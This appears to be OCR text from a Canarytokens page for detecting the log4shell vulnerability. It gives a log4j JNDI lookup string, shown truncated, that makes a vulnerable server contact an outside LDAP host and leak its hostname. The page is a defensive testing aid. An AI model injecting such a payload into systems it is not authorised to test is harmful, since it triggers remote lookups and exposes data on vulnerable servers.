 CANARY
TOKENS
New token
Manage this token
Your log4shell token is active!
The next step is to copy the log4j snippet below and test your systems for the
log4shell issue.
${jndi:ldap://x${hostName}.L4J.dv
If the log line is consumed by a vulnerable log4j library, it will generate an alert on this
token.
If this works, you will also obtain the hostname of the vulnerable server.
You can read more on this issue at LunaSec